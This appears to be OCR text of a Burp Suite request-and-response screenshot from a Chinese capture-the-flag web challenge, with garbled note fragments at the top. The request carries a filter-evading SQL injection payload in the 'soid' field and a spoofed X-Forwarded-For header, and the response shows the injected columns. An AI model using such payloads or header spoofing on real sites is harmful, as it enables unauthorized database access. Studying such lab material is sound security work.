 1 × 2 × 3 × 4 × 5 × 6 × ...
3. a
所以
1.
2. 双
3
payl
1
通过
xlcte
1
2
Go Cancel < > Target: http://cms.nuptzj.cn ?
Request
Raw Params Headers Hex
POST /so.php HTTP/1.1
Host: cms.nuptzj.cn
User-Agent: Xlcteam Browser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://cms.nuptzj.cn
Connection: close
Referer: http://cms.nuptzj.cn/so.php
Cookie: PHPSESSID=a1d30a47dc71430e8119d4a77acbaaf2
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
soid=-199999999/**/un=ion/**/se=lect/**/1,2,3,4
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 17 Jan 2020 08:28:42 GMT
Content-Type: text/html
Connection: close
Via: 10080
Content-Length: 427
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索留言</title>
</head>
<body>
<center>
<div id="say" name="say" align="left" style="width:1024px">
2:<br />&nbsp;&nbsp;&nbsp;&nbsp;3<br /></div>
</center>
</body>
</html>